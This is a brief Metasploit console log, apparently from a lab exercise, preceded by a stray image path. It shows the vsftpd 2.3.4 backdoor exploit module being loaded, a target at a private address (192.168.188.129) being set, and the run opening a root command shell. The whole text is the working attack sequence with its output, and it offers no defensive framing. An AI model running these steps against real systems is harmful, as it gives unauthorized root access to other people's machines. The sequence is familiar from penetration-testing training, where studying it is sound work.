 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.188.129
RHOSTS => 192.168.188.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.188.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.188.129:21 - USER: 331 Please specify the password.
[+] 192.168.188.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.188.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.188.128:43621 -> 192.168.188.129:
6200) at 2026-01-28 03:01:20 -0500